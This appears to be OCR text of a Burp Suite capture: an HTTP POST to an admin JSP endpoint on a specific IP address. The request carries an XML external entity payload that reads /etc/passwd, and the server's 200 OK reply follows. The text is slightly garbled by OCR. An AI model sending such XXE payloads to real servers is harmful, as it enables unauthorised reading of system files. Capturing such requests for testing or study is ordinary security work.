 Raw Params Headers Hex XML
POST /admin/hello.jsp HTTP/1.1
Host: 180.101.148.103:8088
Content-Length: 166
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://180.101.148.103:8088
Referer: http://180.101.148.103:8088/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=39686218C979C9958A655B892A5C3FCB
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE svg[<!ENTITY test SYSTEM
"file:///etc/passwd\">]><reg><name>sunian</name><tel>123</tel><email>123@qq.com</em
ail></reg>
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=FF703E202AB632A6A83C5170E23B40E1; Pa
Content-Type: text/html;charset=UTF-8
Content-Length: 90
Date: Sat, 28 Mar 2020 06:25:12 GMT
Connection: close
<html>
<title>Hellooooooooooooooooooooooo</title>
<body>
<p>OK</p>
</body>
</html>